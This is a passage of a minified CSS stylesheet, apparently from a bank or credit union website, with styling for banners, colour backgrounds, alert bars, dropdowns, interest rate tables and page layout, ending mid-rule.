.secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.post_filtering_more,.waves.blue-gray .button.secondary.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.blue,.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;color:#FFF}.banner_cta.blue h3,.banner_cta.blue h4,.banner_cta.blue p,.banner_cta.blue label,.banner_cta.blue a,.waves.blue h3,.waves.blue h4,.waves.blue p,.waves.blue label,.waves.blue a{color:#FFF}.banner_cta.blue .button.secondary,.banner_cta.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.post_filtering_more,.banner_cta.blue .button.secondary.blocked-out,.banner_cta.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.blocked-out.post_filtering_more,.waves.blue .button.secondary,.waves.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.post_filtering_more,.waves.blue .button.secondary.blocked-out,.waves.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.green,.waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8;color:#FFF}.banner_cta.green h3,.banner_cta.green h4,.banner_cta.green p,.banner_cta.green label,.waves.green h3,.waves.green h4,.waves.green p,.waves.green label{color:#FFF}.banner_cta.green .button.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .blocked-out.post_filtering_more,.banner_cta.green .button.secondary,.banner_cta.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.post_filtering_more,.banner_cta.green .button.secondary.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.blocked-out.post_filtering_more,.waves.green .button.blocked-out,.waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .blocked-out.post_filtering_more,.waves.green .button.secondary,.waves.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.post_filtering_more,.waves.green .button.secondary.blocked-out,.waves.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.dark-green,.waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759;color:#FFF}.banner_cta.dark-green h3,.banner_cta.dark-green h4,.banner_cta.dark-green p,.banner_cta.dark-green label,.waves.dark-green h3,.waves.dark-green h4,.waves.dark-green p,.waves.dark-green label{color:#FFF}.banner_cta.dark-green .button.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .blocked-out.post_filtering_more,.banner_cta.dark-green .button.secondary,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.post_filtering_more,.banner_cta.dark-green .button.secondary.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.blocked-out.post_filtering_more,.waves.dark-green .button.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .blocked-out.post_filtering_more,.waves.dark-green .button.secondary,.waves.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.post_filtering_more,.waves.dark-green .button.secondary.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.decision_tree,.waves.decision_tree{background-image:url(../img/waves/decision_tree.png);background-repeat:repeat-y;background-size:cover;background-position:top}.banner_cta.div-padding{padding-top:4rem;padding-bottom:3.5rem}.banner_cta.div-padding.cta-small-h{padding-top:40px;padding-bottom:40px;min-height:200px;display:-ms-flexbox;display:flex}.banner_cta.div-padding.cta-small-h .row-flex{width:100%}.banner_cta .gform_wrapper form{text-align:center}.banner_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){margin:0 auto}.banner_cta.blue .gform_wrapper input[type=submit].button,.banner_cta.blue .gform_wrapper .post_filtering_paging_wrapper input[type=submit].post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .gform_wrapper input[type=submit].post_filtering_more{background-color:#2f81a6}.banner_cta.blue-stripes{background-image:url(../img/waves/bg-pattern-stripes.png);background-size:250px;background-position:bottom right;background-color:#67ccf2;color:#1e3564}.banner_cta.blue-stripes h3{color:#1e3564}.banner_cta.blue-stripes p{margin-bottom:0}.banner_cta.blue-stripes .button.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more,.banner_cta.blue-stripes .button.secondary,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more,.banner_cta.blue-stripes .button.secondary.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more{color:#1e3564 !important}.banner_cta.blue-stripes .button.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:active{color:#fff !important}.banner_cta.dark-blue-stripes{background-image:url(../img/waves/bg-dark-blue-stripes.jpg);background-color:#1F3564;background-size:cover;background-position:center;color:#fff}.banner_cta.dark-blue-stripes h3{margin-bottom:20px;color:#fff}.banner_cta.dark-blue-stripes p{color:#fff;font-weight:400}.banner_cta.dark-blue-stripes h2{color:#fff}.banner_cta.cta-large-h{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:480px}.banner_cta.content-small-width .cta-text-wrap{max-width:960px}.banner_cta h3{font-size:48px;line-height:52px}.banner_cta .row-flex .cta-text-wrap{margin-right:auto;max-width:60%;margin-bottom:15px}.banner_cta .row-flex .center-text{text-align:left}.banner_cta .cta-text-wrap{padding-right:30px;padding-left:30px}.banner_cta .cta-btns-wrap{padding-right:30px;padding-left:30px}.pull-quote{font-size:18px;line-height:22px;font-weight:300}.pull-quote .said-by{display:block;text-align:left;font-weight:600;text-transform:uppercase;font-size:14px;margin-top:10px}.cta-content{padding:0 20px}.cta-content span{margin-bottom:22px}.call-out-box{padding:30px;background-size:cover;background-repeat:no-repeat;background-position:50%}.call-out-box p{margin-bottom:0}.in_main_content .call-out-box .pdtb-25{padding:0}.in_main_content .call-out-box .pdtb-25 p{padding-bottom:1rem}.locations-ctas .call-out-box{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center;padding:0;border:1px solid #b1b1b1}.locations-ctas .cta-feat-img{margin-bottom:0;min-width:50%}.locations-ctas .cta-feat-img img{object-fit:cover;height:100%}.locations-ctas .cta-content{padding:70px 35px 40px}.div-padding{padding-top:4em;padding-bottom:4em}.div-padding-bottom{padding:0 0 64px 0}.div-padding-top{padding:64px 0 0 0}.div-padding-large{padding-top:50px;padding-top:5rem;padding-bottom:50px;padding-bottom:5rem}.div-padding.div-data_table{padding-bottom:0}.div-padding.div-data_table.color-clean.table-compare{padding-top:90px;padding-bottom:0}.div-padding.article-container{padding-top:30px;padding-bottom:35px}.no-padding{padding:0}.no-margin{margin:0}.mobile-margin-top-15{margin-top:15px}@media screen and (min-width: 40em){.mobile-margin-top-15{margin-top:auto}}.margin-top-15{margin-top:15px}.margin-y{margin:1em 0}.margin-y-b{margin:0 0 1em}.margin-y-t{margin:1em 0 0}.pdr-1{padding-right:1.2rem}.lh-2{line-height:2rem}.label.secondary{background:#bcca49;color:#231f20}.bg-primary{background-color:#1F3564 !important;color:#FFF}.bg-primary--border{border:1px solid #1F3564}.bg-primary h4{color:#FFF}.bg-primary a{color:#FFF}.bg-primary h1,.bg-primary h2,.bg-primary p,.bg-primary .content.large p,.bg-primary table.interest_rate_tables tbody td,.bg-primary table.interest_rate_tables thead th,.bg-primary .account-detail-legal{color:#fff}.bg-primary .full-width-3-col h4,.bg-primary .full-width-3-col h5,.bg-primary .full-width-3-col h6{color:#42a6c4}.bg-primary .tiled_3_col h4{color:#42a6c4}.bg-primary .tiled_3_col h4 a{color:#42a6c4}.bg-primary .tiled_3_col h5,.bg-primary .tiled_3_col h6{color:#42a6c4}.bg-primary.personal-list h3{color:#42a6c4}.bg-secondary{background-color:#bcca49;color:#FFF}.bg-secondary--border{border:1px solid #bcca49}.bg-secondary a{color:#231f20}.bg-secondary .button.secondary,.bg-secondary .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .bg-secondary .secondary.post_filtering_more{background-color:#1e3564}.bg-secondary h4,.bg-secondary p{color:#231f20}.bg-secondary.personal-list h3{color:#231f20}.bg-ac1{background-color:#2f81a6;color:#FFF}.bg-ac1--border{border:1px solid #2f81a6}.bg-ac1 h4,.bg-ac1 a,.bg-ac1 label{color:#FFF}.bg-ac1 p,.bg-ac1 table.interest_rate_tables tbody td,.bg-ac1 .account-detail-legal{color:#fff}.bg-ac1.personal-list h3{color:#fff}.bg-ac1 .full-width-3-col h4,.bg-ac1 .full-width-3-col h5,.bg-ac1 .full-width-3-col h6{color:#1F3564}.bg-ac1 .tiled_3_col h4{color:#1F3564}.bg-ac1 .tiled_3_col h4 a{color:#1F3564}.bg-ac1 .tiled_3_col h5,.bg-ac1 .tiled_3_col h6{color:#1F3564}.bg-ac2{background-color:#67ccf2;color:#FFF}.bg-ac2--border{border:1px solid #67ccf2}.bg-ac2 h4,.bg-ac2 a,.bg-ac2 label{color:#231f20}.bg-ac2.personal-list h3{color:#1F3564}.bg-ac3{background-color:#67ccf2;color:#FFF}.bg-ac3--border{border:1px solid #67ccf2}.bg-ac3 h4,.bg-ac3 a,.bg-ac3 label{color:#FFF}.bg-dark-gray{background:#d7d7d7 !important}.bg-dark-gray--border{border:1px solid #d7d7d7}.bg-gray{background:#ebebe1 50% no-repeat}.bg-gray--border{border:1px solid #ebebe1}.bg-gray-2{background-color:#f2f2f2}.bg-gray-2--border{border:1px solid #f2f2f2}.bg-light-gray{background-color:#ebebeb}.bg-light-gray--border{border:1px solid #ebebeb}.bg-white{background-color:#fff !important}.bg-white--border{border:1px solid #fff}.bg-white .bg-new-primary h4,.bg-white .bg-new-blue h4{color:#fff}.bg-image{color:#FFF}.bg-new-primary{background-color:#1e3564 !important;color:#FFF}.bg-new-blue{background-color:#009dc7 !important;color:#FFF}.bg-new-yellow{background-color:#bcca49 !important;color:#363f47}.bg-new-blue-l{background-color:#67ccf2 !important;color:#363f47}.bg-blue-1,div[data-mobilebg="bg-blue-1"]{background-color:#009dc7}.bg-blue-2{background-color:#2f81a6}div[data-mobilebg="bg-blue-2"],.two-color-offset .in-background.bg-blue-2{background-color:#43a7c5}.bg-white h4{color:#231f20 !important}.bg-white .bg-new-blue h4,.bg-white .bg-new-primary h4{color:#fff !important}.light-blue-stripes{background-image:url(../img/waves/team-cta-bg.jpg);background-size:cover;background-repeat:no-repeat}.gray-color{background-color:#f2f2f2}.gray-color h1{color:#1e3564;margin-bottom:20px}.gray-color .hero-subtitle{color:#231f20 !important;max-width:1190px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.fc-primary{color:#1e3564}.fc-secondary{color:#2f81a6}.color-white,.text-white{color:#fff}.color-gray{color:#3a3a3a}.ff-primary{font-family:aktiv-grotesk,sans-serif !important}.ff-secondary{font-family:pt-serif,serif !important}.fs-12{font-size:19px;font-size:1.2rem}.fs-10{font-size:16px;font-size:1rem}.fs-8{font-size:14px;font-size:0.875rem}.font-16{font-size:16px}.fw-light{font-weight:300}.fw-bold{font-weight:600}.font-uppercase{text-transform:uppercase}.font-lowercase{text-transform:lowercase}.font-capitalize{text-transform:capitalize}.italic{font-style:italic}.text-left{text-align:left}.text-center{text-align:center}.row.no-ng-margin{margin-right:0;margin-left:0}.no-decoration{text-decoration:none}.ct-chart-icon{height:auto}.left-offset{margin-left:calc(23.8% + 35px)}.two-color-offset{position:relative;width:100%;color:#fff;padding:0;text-align:center}@media screen and (min-width: 64em){.two-color-offset{padding:4rem 0}}@media screen and (min-width: 64em){.two-color-offset{padding:130px 0 90px}.two-color-offset.community-two-col{padding-bottom:140px}}.two-color-offset h2{color:#fff}.two-color-offset h4{font-style:italic}.two-color-offset p{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:32px;font-weight:100;line-height:36px}.two-color-offset .in-background{position:absolute;top:0;display:block;min-height:200px;height:100%;z-index:0;display:none}@media screen and (min-width: 64em){.two-color-offset .in-background{display:block}}.two-color-offset .in-background:first-child{left:0}.two-color-offset .div-smaller{width:45%}.two-color-offset .div-smaller:not(first-child){left:55%}.two-color-offset .div-larger{width:55%}.two-color-offset .div-larger:not(first-child){left:45%}.two-color-offset .div-half{width:50%}.two-color-offset .div-half:nth-child(2){left:50%}.two-color-offset .button,.two-color-offset .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .two-color-offset .post_filtering_more{margin-top:30px}.two-color-offset .row{position:relative;z-index:10;padding-right:40px;padding-left:40px}.no-margin{margin:0}p,.copy{font-size:15px}.div-padding-half{padding:20px 0}.mobile-div-padding{padding:48px 32px}@media screen and (min-width: 64em){.mobile-div-padding{padding:0}}@media screen and (min-width: 64em){.desktop-div-padding{padding:52px 0}}.mobile-div-padding-lr{padding:0 2rem}@media screen and (min-width: 64em){.mobile-div-padding-lr{padding:0}}div[data-mobilebg="bg-ac2"]{background-color:#009dc7;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-ac2"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-ac2"]{background:none;padding:0}}div[data-mobilebg="bg-gray"]{background:#ebebe1 50% no-repeat;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-gray"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-gray"]{background:none;padding:0}}div[data-mobilebg="waves blue"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/blue.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves blue"]{background:none}}.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;background-repeat:no-repeat;background-size:cover}.home .two-color-offset .waves.blue{background-image:url("../img/waves/blue.jpg")}div[data-mobilebg="waves green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves green"]{background:none}}div[data-mobilebg="waves dark-green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/dark_green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves dark-green"]{background:none}}.checkmark{display:block;font-size:.875rem;font-weight:600}.checkmark:before{content:"\f00c";font-family:'Font Awesome 5 Pro';color:#bcca49;margin-right:10px}.checkmark.fw-light{font-weight:300;font-size:15px}.flipboard-numbers{font-size:1.5rem;font-family:pt-serif,serif}@media screen and (min-width: 40em){.flipboard-numbers{font-size:2rem}}@media screen and (min-width: 64em){.flipboard-numbers{margin-top:5rem}}.flipboard-numbers i{display:inline-block;margin-left:.2rem;padding:0 0.5rem;font-size:1.5rem;line-height:2.6rem;background-color:#009dc7;color:#fff;font-style:normal}@media screen and (min-width: 40em){.flipboard-numbers i{font-size:2rem;margin-left:.5rem}}.flipboard-subtitle{font-weight:600;font-size:font-rem(14);margin-top:1rem;line-height:1rem}@media screen and (min-width: 64em){.flipboard-subtitle{padding:0 5rem;text-align:center}}.content-title{display:block;font-size:24px;font-weight:300;padding-bottom:10px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 40em){.content-title{font-size:18px}}@media screen and (min-width: 64em){.content-title{font-size:24px}}.content-title.no-border{border-bottom:0}.page-dropdown{overflow:hidden}.page-dropdown .dropdown-select{overflow:hidden;display:block;text-decoration:none;border:1px solid #d7d7d7;position:relative;padding:12px 20px;width:100%;max-width:300px;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;background:#ffffff;font-family:pt-serif,serif;color:#65666a;font-size:16px;text-align:left;margin:20px auto}@media screen and (min-width: 64em){.page-dropdown .dropdown-select{margin:20px 0;float:right}}.page-dropdown .dropdown-select span{background-color:#f9fbfb;width:40px;height:100%;padding:9px 0;position:absolute;top:0;right:0;border-radius:0px 8px 8px 0px;-moz-border-radius:0px 8px 8px 0px;-webkit-border-radius:0px 8px 8px 0px;border-left:1px solid #d7d7d7;text-align:center}.page-dropdown .dropdown-select span .fa{vertical-align:middle;line-height:inherit;font-size:24px;color:#acacac;line-height:1em}.page-dropdown .dropdown-pane{width:0 !important;padding:0 !important}.page-dropdown .dropdown-pane.is-open{width:calc(100% - 1.25rem) !important;max-width:300px !important}.page-dropdown .dropdown-pane.is-open li>a{text-decoration:none;padding:15px 20px;font-size:14px;font-size:0.875rem}.page-dropdown .dropdown-pane.is-open li>a:hover{color:#005da9;background:#eeeef0}.page-dropdown .dropdown-pane.is-open li.active>a{color:#fff;background:#005da9}.alert-bar{display:none;position:relative;z-index:2}.alert-bar .row{padding:15px 40px;position:relative}.alert-bar .row a{text-decoration:underline}.alert-bar .row p{margin:0}.alert-bar .row p a{text-decoration:underline}.alert-bar .row .icon-close{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;font-size:1.2em}.alert-bar.font-color-white a{color:#fff}.alert-bar.font-color-white p{color:#fff}.alert-bar.font-color-white .icon-close{color:#fff}.alert-bar.font-color-black a{color:#000}.alert-bar.font-color-black p{color:#000}.alert-bar.font-color-black .icon-close{color:#000}.alert-bar.font-color-primary a{color:#1e3564}.alert-bar.font-color-primary p{color:#1e3564}.alert-bar.font-color-primary .icon-close{color:#1e3564}.alert-bar.font-color-secondary a{color:#2f81a6}.alert-bar.font-color-secondary p{color:#2f81a6}.alert-bar.font-color-secondary .icon-close{color:#2f81a6}.alert-bar.font-color-accent-one a{color:#1F3564}.alert-bar.font-color-accent-one p{color:#1F3564}.alert-bar.font-color-accent-one .icon-close{color:#1F3564}.alert-bar.font-color-accent-two a{color:#009dc7}.alert-bar.font-color-accent-two p{color:#009dc7}.alert-bar.font-color-accent-two .icon-close{color:#009dc7}.alert-bar.font-color-accent-three a{color:#67ccf2}.alert-bar.font-color-accent-three p{color:#67ccf2}.alert-bar.font-color-accent-three .icon-close{color:#67ccf2}.alert-bar.font-color-accent-four a{color:#bcca49}.alert-bar.font-color-accent-four p{color:#bcca49}.alert-bar.font-color-accent-four .icon-close{color:#bcca49}.alert-bar.font-color-accent-five a{color:#bcca48}.alert-bar.font-color-accent-five p{color:#bcca48}.alert-bar.font-color-accent-five .icon-close{color:#bcca48}.alert-bar.font-color-green a{color:#4acaa8}.alert-bar.font-color-green p{color:#4acaa8}.alert-bar.font-color-green .icon-close{color:#4acaa8}.alert-bar.font-color-dark-green a{color:#0b7759}.alert-bar.font-color-dark-green p{color:#0b7759}.alert-bar.font-color-dark-green .icon-close{color:#0b7759}.alert-bar.font-color-blue a{color:#f7f8f8}.alert-bar.font-color-blue p{color:#f7f8f8}.alert-bar.font-color-blue .icon-close{color:#f7f8f8}.alert-bar.font-color-blue-grey a{color:#39444e}.alert-bar.font-color-blue-grey p{color:#39444e}.alert-bar.font-color-blue-grey .icon-close{color:#39444e}.alert-bar.font-color-gray a{color:#f7f8f8}.alert-bar.font-color-gray p{color:#f7f8f8}.alert-bar.font-color-gray .icon-close{color:#f7f8f8}@media screen and (min-width: 600px){.equal-height .height-adjusted{position:relative}.equal-height .height-adjusted .button_wrap{position:absolute;bottom:40px;width:100%;margin-left:auto}}.list-3-col,.full-width-3-col{margin-top:4rem;margin-bottom:4rem}.list-3-col.equal-height .height-adjusted .button_wrap,.full-width-3-col.equal-height .height-adjusted .button_wrap{bottom:0px}.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more,.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more,.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:15px}.list-3-col .vertical_center.has_buttons,.full-width-3-col .vertical_center.has_buttons,.accounts_blurb .vertical_center.has_buttons{position:relative}.list-3-col .vertical_center p:last-of-type,.full-width-3-col .vertical_center p:last-of-type,.accounts_blurb .vertical_center p:last-of-type{margin-bottom:0}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-60px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.list-3-col .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.list-3-col .vertical_center.has_buttons{margin-bottom:80px}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap{position:absolute;bottom:-40px;width:100%;margin-left:auto;margin-top:auto}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.full-width-3-col .vertical_center.has_buttons{margin-bottom:40px}.accounts_blurb.row{padding-right:15px;padding-left:15px;display:none}.accounts_blurb .vertical_center{position:relative}.accounts_blurb .vertical_center .button_wrap{margin-bottom:20px}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:80px}}.related_pages{margin-bottom:30px}.related_pages h4{margin-bottom:14px}.related_pages p{margin-bottom:0}.related_pages .list-3-col{margin-top:84px;margin-bottom:38px}.related_pages .full-width-3-col{margin-top:84px;margin-bottom:38px}.related_pages+.related_resources .list-3-col,.related_pages+.related_resources .full-width-3-col{margin:0 0 0.5rem;padding:0}.related_resources.product_callbox .product-list-item{padding:50px 40px 35px;background-color:#f9fbfb;margin-bottom:28px}.related_resources.product_callbox .product-list-item .product-title{font-size:20px;line-height:30px;letter-spacing:-0.003em;font-weight:400;margin-bottom:10px}.related_resources.product_callbox .product-list-item .button,.related_resources.product_callbox .product-list-item .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .related_resources.product_callbox .product-list-item .post_filtering_more{margin:25px 0 0}.logged-in-nav{opacity:.4;position:fixed;bottom:5px;left:5px;font-size:10px;text-transform:uppercase;padding:10px;z-index:9}.logged-in-nav:hover{opacity:1;background:#FFF}.logged-in-nav ul,.logged-in-nav li{display:inline-block;list-style:none;padding:0;margin:0}.logged-in-nav li{padding:0 5px}.logged-in-nav a{text-decoration:none}.section_title{text-align:center;margin:4rem 0}#disclaimer p,.disclaimer p{font-size:14px;line-height:24px}.disclaimer{padding:25px 40px;margin-top:0;margin-bottom:20px;border:0;background:#fff;text-align:center}.section--section_title{padding:2rem 0 0}.post_filtering_wrap{padding:4em 1em}.menu_overlay{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.9);z-index:100;opacity:0;transition:visibility 0s, opacity .25s ease-in-out;overflow:hidden}body.menu_open .menu_overlay{visibility:visible;opacity:.4}body.active-login .menu_overlay{visibility:visible;opacity:.4}.not_on_mobile{display:none}@media screen and (min-width: 40em){.not_on_mobile{display:block}}.not_on_desktop{display:block}@media screen and (min-width: 40em){.not_on_desktop{display:none}}.hints_calc{margin-top:50px}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.icon-group .icon,.icon-group .icon-wrap{display:inline-block;margin:0 5px;vertical-align:top}.icon-group .icon:first-child,.icon-group .icon-wrap:first-child{margin-left:0}.icon-group .icon:last-child,.icon-group .icon-wrap:last-child{margin-right:0}.icon-group .icon .icon-subtext,.icon-group .icon-wrap .icon-subtext{display:none;margin-top:10px;font-family:aktiv-grotesk,sans-serif !important;text-decoration:none}@media screen and (min-width: 60em){.icon-group .icon-wrap{margin:0 30px}.icon-group .icon-wrap .icon-subtext{display:block}}.icon-circle{display:inline-block;font-size:32px;margin:0;background:#2f81a6;border-radius:100%;padding:5px;line-height:1}.icon-circle--dark{color:#009dc7}.icon-circle--light{color:#1e3564}.icon-circle.icon-map-marker:before,.icon-circle.icon-map-marker-solid:before{display:block;vertical-align:middle;width:32px;height:32px;font-size:24px;line-height:32px}#main_content .bg-ac1 ul li,#main_content .bg-primary ul li{color:#fff}#main_content .bg-secondary ul li:before{color:#231f20}#main_content .bg-ac2 ul li:before{color:#231f20}#main_content .bg-ac2.personal-list ul li{color:#231f20}#main_content ul{margin-left:0}#main_content ul li{position:relative;list-style:none;margin-bottom:10px;padding-left:20px}#main_content ul li.has_icon{padding-left:35px}#main_content ul li:after{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:-4px;left:2px;font-size:13px}#main_content.split li{display:inline-block;vertical-align:top;width:45%}.skip-to-content{position:fixed;top:30px;left:30px;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid #1e3564;color:#fff;background-color:#1e3564;z-index:999;padding:20px;box-shadow:0px 0px 25px 10px rgba(0,0,0,0.5);transition:all 0.3s;-ms-transform:scale(0, 0);transform:scale(0, 0);opacity:0;font-family:aktiv-grotesk,sans-serif;font-weight:600}.skip-to-content:focus{-ms-transform:scale(1, 1);transform:scale(1, 1);opacity:1;border:2px solid #1e3564;color:#fff;background-color:#1e3564;text-decoration:none}.page-numbers{color:#76777a;font-size:34px;line-height:38px;font-weight:400;font-family:aktiv-grotesk,sans-serif;margin:0 10px}.page-numbers:hover{color:#1e3564}.page-numbers.current{color:#1e3564;font-weight:600}.location-pages{text-align:center}.location-pages 